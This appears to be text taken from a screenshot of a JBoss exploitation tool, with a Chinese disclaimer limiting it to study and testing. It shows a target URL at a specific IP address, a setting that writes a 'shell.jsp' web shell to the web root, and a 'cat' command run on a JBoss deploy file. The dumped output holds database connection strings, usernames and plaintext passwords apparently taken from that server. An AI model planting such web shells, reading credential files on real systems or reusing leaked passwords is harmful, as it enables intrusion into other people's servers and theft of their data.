 Url: http://122.97.132.92:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /opt/java/jboss-4.2.3.GA/server/default/deploy/c
Execute
<local-tx-datasource>
<jndi-name>tml</jndi-name>
<connection-url>jdbc:oracle:oci:@(DESCRIPTION =(ADDRESS_LIST =(ADDRESS = (PROTOCOL = TCP)(
<driver-class>oracle.jdbc.driver.OracleDriver</driver-class>
<user-name>gd_ida</user-name>
<password>marconi</password>
<exception-sorter-class-name>org.jboss.resource.adapter.jdbc.vendor.OracleExceptionSor
<metadata>
<type-mapping>Oracle9i</type-mapping>
</metadata>
</local-tx-datasource>
<local-tx-datasource>
<jndi-name>tt</jndi-name>
<connection-url>jdbc:timesten:direct:dsn=tt_workshop;uid=ida_dev;pwd=timesten;</connection-url>
<driver-class>com.timesten.jdbc.TimesTenDriver</driver-class>
<user-name>gd_ida</user-name>
<password>timesten</password>
<metadata>
<type-mapping>Oracle9i</type-mapping>
</metadata>
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任，
www.wooyun.org